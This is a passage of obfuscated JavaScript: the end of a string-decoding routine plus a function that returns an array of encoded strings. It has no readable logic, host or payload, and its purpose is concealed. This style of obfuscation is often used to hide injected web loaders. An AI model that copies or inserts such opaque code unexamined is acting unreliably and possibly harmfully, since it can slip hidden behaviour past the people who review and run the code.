z=C[0x64a+0x187a+-0x1*0x1ec4],F=b+z,E=j[F];return!E?(a0A.QlSnZP===undefined&&(a0A.QlSnZP=!![]),M=a0A.aqegiG(M,c),j[F]=M):M=E,M},a0A(j,A)}function a0j(){var l=['WPhcVSkw','W5NcNNq','W7SaWOhdMWW+W5ddNCkTWOVcLHOO','WRVcOLi','wCo2iG','smkNWPu','WO7cS8kn','eCoQW4xcLZ3cLmkdlZlcIW','xWeQ','WP/dUSo1W4Pbdvj0','WPSTW5e','W5nCWQy','xCo1jW','qCoZma','W7ldICkb','hSolW5/cIx3dVWPCcLNdMbxcPq','W5NcUmoV','W6JdVGJcSXZcTZxdO3RcRSonWRldNG','WReKBSoqt8kGrG','W5CdW4u','WQTxdG','W7pcQKK','EgFcIW','A3zU','W5NcQwm','WRlcH8kZ','xrBdMG','bSkKWOa','W4NcQ2q','hCkxAq','W5tcUCoY','uIDK','W4NdTHK','WQHZD2GVW7aTlG','W4BcJ3m','zqFdNW','FgJcMW','FX/dKq','gCkOW54','hCoMW4tcLwhdO8oQnINcI3PHWQW','texdTa','WPRcOSkl','WQrklJe+u8o+ncpcGCkmW7qj','W4RdOCkR','tLpdRSo8oCo6oqLEfa','W7e9W6a','z0ldTa','tmkwWOC','lmkkWQ4','ChRcMW','WPtcUCojW618oui','eXlcLa','xmkJWPq','ChCX','sCoKiq','gmoJW4JcM2tdQCoMaqlcM11ZWO4','WPpcOmo3aW/cUCkPvuyKWRS','gSowxq','wqVcVW','tCoPna','fSkpW7C','WO9HWPq','W6ypvG','gmkbW78','cmkWW4i','W7eYta','bSk4Aq','s8o5iq','vqLP','W7ddNMa','WQL3mt5DWQbVaCoAW4RcK8kqBG','aSk2CW','hGxcQa','WQ7cRK8','sG/dUW','oCkolmkmW5HCW7XGob/dIrhcSW','hqpcVG','WQ/cVL4','WQXaWQ8','zrFdLW','WORcUCku','W6ldN2S','W43dSSo8fSkyhuhdU3pdSSkp','W5JcUSoI','WPNcOSo6dahdISoiz0OHWRn3Fa','WPS6WPi','qqtcMG','WQrgWPK','WO9LW5q','xCkmcCoYW4/dPIacWQaXW7RdUhi','DaRdHW','WQ9uga','wmkKWOO','W6yJra','BCkujq','fKFcNq','W4JcSfe','zrFcMq','rSkLW54','WO5LW6y','W4OlFq','k8kymG','WPHFW6q'];a0j=function(){return l};return a0j()}}
;